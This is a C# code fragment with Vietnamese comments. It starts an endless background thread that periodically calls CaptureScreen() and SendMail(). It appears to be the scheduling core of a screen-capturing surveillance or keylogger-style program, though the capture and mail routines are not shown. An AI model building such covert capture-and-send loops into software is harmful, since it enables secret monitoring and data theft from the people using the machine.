 static void StartTimmer()
{
    Thread thread = new Thread(() => {       // Sử dụng đa luồng
        while (true)
        {
            Thread.Sleep(100);

            if (interval % captureTime == 0) // Nếu vòng lặp 1000 lần - sẽ chạy code để chụp màn hình
                CaptureScreen();

            if (interval % mailTime == 0)// Nếu vòng lặp 100 lần - sẽ gửi mail
                SendMail();

            interval++;

            if (interval >= 1000000)
                interval = 0;
        }
    });
    thread.IsBackground = true; // Nếu ứng dụng tắt sẽ tắt theo
    thread.Start();             // Khởi động thread cùng hệ thống
}
#endregion